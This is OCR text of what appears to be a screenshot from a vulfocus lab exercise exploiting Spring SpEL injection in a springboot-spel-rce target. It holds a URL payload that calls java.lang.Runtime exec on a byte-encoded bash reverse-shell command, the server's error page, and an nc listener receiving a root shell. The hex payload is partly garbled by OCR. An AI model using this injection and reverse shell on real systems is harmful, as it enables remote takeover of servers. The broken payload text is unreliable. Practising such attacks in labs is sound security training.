 vulfocus.fofa.so:35010/article?id=
不安全 vulfocus.fofa.so:35010/article?id=${T(java.lang.Runtime).getRuntime().exec(new%20String(new%20byte[]{0x62,0x61,0x...
6
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Wed Dec 01 02:39:37 GMT 2021
There was an unexpected error (type=Internal Server Error, status=500).
java.lang.UNIXProcess@2e76d212
元素 控制台 源代码 网络 性能 内存 应用程序 欢迎 HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODI
URL
http://vulfocus.fofa.so:35010/article?id=${T(java.lang.Runtime).getRuntime().exec(new String(new byte[]
{0x62,0x61,0x73,0x68,0x20,0x2d,0x63,0x20,0x7b,0x65,0x6 46,0x7a,0x61,0x43,
x43,0x38,0x30,0x4e,0x79,0x34,0x79,0x4e,0
1,0x73,0x65,0x36,0x34,0x2c,0 0x62,0x61,0x73,0x68,0x2c,0x2d,0x69,0x7d}))}
Aliyun2
Terminal Sessions View X server Tools Games Settings Macros Help
Quick connect...
2. Aliyun2
Sessions
Tools
Macros
Sftp
root@ubuntu:~# nc -lnvvp 9999
Listening on 0.0.0.0 9999
Connection received on 37054
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@28cd498208b9:/springboot-spel-rce#